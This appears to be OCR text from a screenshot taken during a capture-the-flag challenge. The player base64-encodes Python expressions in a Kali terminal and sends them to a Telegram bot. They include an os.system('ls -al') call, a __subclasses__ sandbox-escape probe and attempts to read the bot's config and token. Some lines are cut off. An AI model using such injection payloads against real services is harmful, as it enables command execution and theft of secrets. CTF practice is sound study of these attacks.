 Applications Places Terminal
Settings Contacts About
File Edit View Search Terminal Tabs Help
rev100_4e4ccaa.cpp (~/... × root@kali: ~/CTF/hack... × REVERS
root@kali:~/CTF/hackyou.ctf.su# echo -e "user" | base64
dXNlcgo=
root@kali:~/CTF/hackyou.ctf.su# echo -e "sec_state[1131
c2VjX3N0YXRlWzExMzEwMjcxMF0K
root@kali:~/CTF/hackyou.ctf.su# echo -e "sec_state[1131
c2VjX3N0YXRlWzExMzEwMjcxMF1bJ21vZGUnXQo=
root@kali:~/CTF/hackyou.ctf.su# echo -e "help(config)"
aGVscChjb25maWcpCg==
root@kali:~/CTF/hackyou.ctf.su# echo -e "config.co_code
Y29uZmlnLmNvX2NvZGUK
root@kali:~/CTF/hackyou.ctf.su# echo -e "config.__dict_
Y29uZmlnLl9fZGljdF9fCg==
root@kali:~/CTF/hackyou.ctf.su# echo -e "config.__dict_
Y29uZmlnLl9fZGljdF9fLmtleXMoKQo=
root@kali:~/CTF/hackyou.ctf.su# echo -e "__import__('os
X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2xzIC1hbCcpCg==
root@kali:~/CTF/hackyou.ctf.su# echo -e "os.system('ls
b3Muc3lzdGVtKCdscyAtYWwnKQo=
root@kali:~/CTF/hackyou.ctf.su# echo -e "[x for x in co
W3ggZm9yIHggaW4gY29uZmlnXQo=
root@kali:~/CTF/hackyou.ctf.su# echo -e "bot.username"
Ym90LnVzZXJuYW1lCg==
root@kali:~/CTF/hackyou.ctf.su# echo -e "config.token"
Y29uZmlnLnRva2VuCg==
root@kali:~/CTF/hackyou.ctf.su# echo -e "().__class__._
KCkuX19jbGFzc19fLl9fYmFzZXNfX1swXS5fX3N1YmNsYXNzZXNfXygpCg==
root@kali:~/CTF/hackyou.ctf.su# echo -e "bot.token" | base64
Ym90LnRva2VuCg==
root@kali:~/CTF/hackyou.ctf.su#
config.py config.pyc rev100_
@spbctf1_bot
Global search results
SPBCTF_1
@spbctf1_bot
No messages found
SPBCTF_1
bot
/7779317 Ym90LnVzZXJuYW1lCg== 0:59
spbctf1_bot 0:59
/7779317 Y29uZmlnLnRva2VuCg== 1:02
/7779317 ZGlyKGNvbmZpZykK 1:02
__builtins__ 1:02
/7779317
KCkuX19jbGFzc19fLl9fYmFzZXNfX1swXS5fX3N1YmNsYXNzZXNfXyg
pCg==
1:07
<type 'type'> 1:07
/7779317 Ym90LnRva2VuCg== 1:10
1:10
Write a message...
JAR
tegsolve.
jar
"steg200_a086e0c.jpeg" selected (14.7 kB